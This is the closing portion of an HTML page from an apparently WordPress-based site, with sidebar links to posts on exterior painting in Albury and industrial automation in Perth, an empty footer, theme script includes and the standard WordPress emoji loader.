title="Exterior Painting Albury: Making Homes Look Better with Professional Finishes" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://brambuk.com.au/wp-content/uploads/2026/01/5-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://brambuk.com.au/exterior-painting-albury-making-homes-look-better-with-professional-finishes/" rel="bookmark" title="Exterior Painting Albury: Making Homes Look Better with Professional Finishes">Exterior Painting Albury: Making Homes Look Better with Professional Finishes</a></h2><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date is-human-time"><span>4 weeks ago</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://brambuk.com.au/industrial-automation-systems-perth-making-all-wa-industries-more-efficient/" title="Industrial Automation Systems Perth: Making All WA Industries More Efficient" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://brambuk.com.au/wp-content/uploads/2026/01/22-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://brambuk.com.au/industrial-automation-systems-perth-making-all-wa-industries-more-efficient/" rel="bookmark" title="Industrial Automation Systems Perth: Making All WA Industries More Efficient">Industrial Automation Systems Perth: Making All WA Industries More Efficient</a></h2><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date is-human-time"><span>1 month ago</span></span></div></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div></div></div></aside></div></article></div><div id="ruby-footer" class="footer-wrap footer-style-1 is-dark-text">
	<div class="top-footer-wrap">
	<div class="top-footer-inner">
			</div>
</div>
	<div class="footer-inner">
					<div class="footer-column-wrap">
								<div class="ruby-container">
				
					<div class="footer-column-inner row clearfix">
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
													</div>
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
													</div>
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
													</div>
					</div>
				</div>
			</div>
					</div>
	<div id="ruby-copyright" class="footer-copyright-wrap copyright-with-nav">
	<div class="ruby-container">
		<div class="copyright-inner clearfix">

						<p class="copyright-text">© Copyright </p>
			
							<div id="ruby-footer-menu" class="footer-menu-wrap">

																								</div>
					</div>
	</div>
</div>

</div></div>
</div>
</div><!--#site outer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmax-child/*","/wp-content/themes/newsmax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://brambuk.com.au/wp-content/plugins/newsmax-core/assets/script.js?ver=4.0" id="newsmax_ruby_core_script-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/external/modernizr.min.js?ver=v2.8.3" id="modernizr-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/external/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://brambuk.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/external/jquery.waypoints.min.js?ver=v3.1.1" id="jquery-waypoints-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/external/slick.min.js?ver=v1.6.0" id="slick-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/external/jquery.tipsy.min.js?ver=v1.0" id="jquery-tipsy-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/external/jquery.magnific-popup.min.js?ver=v1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/external/jquery.justifiedGallery.min.js?ver=v3.6.0" id="jquery-justifiedgallery-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/external/jquery.backstretch.min.js?ver=v2.0.4" id="jquery-backstretch-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/external/smoothscroll.min.js?ver=v1.2.1" id="smoothscroll-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/external/jquery.fitvids.min.js?ver=v1.1" id="jquery-fitvids-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/external/jquery.sticky.min.js?ver=v1.0.3" id="jquery-sticky-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/external/jquery.ruby-sticky.min.js?ver=1.0" id="jquery-ruby-sticky-js"></script>
<script src="https://brambuk.com.au/wp-content/themes/newsmax/assets/js/global.js?ver=4.0" id="newsmax-ruby-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brambuk.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://brambuk.com.au/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 07:24:21 -->